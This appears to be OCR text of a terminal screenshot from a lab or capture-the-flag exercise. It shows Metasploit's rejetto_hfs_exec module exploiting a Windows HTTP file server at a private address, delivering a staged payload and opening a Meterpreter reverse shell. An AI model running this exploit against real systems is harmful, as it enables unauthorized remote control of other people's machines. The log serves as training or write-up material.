 Parrot Terminal
File Edit View Search Terminal Help
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on :4444
[*] Using URL: http://0.0.0.0:8080/OVEy7AQ8eePfznf
[*] Local IP: http://10.0.2.15:8080/OVEy7AQ8eePfznf
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.r
b:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.r
b:110: warning: URI.escape is obsolete
[*] Payload request received: /OVEy7AQ8eePfznf
[*] Sending stage (175174 bytes) to 10.10.78.78
[!] Tried to delete %TEMP%\qFTupSe.vbs, unknown result
[*] Meterpreter session 1 opened (:4444 -> 10.10.78.78:49225) at 2021-
03-30 10:51:02 -0700
[*] Server stopped.
meterpreter >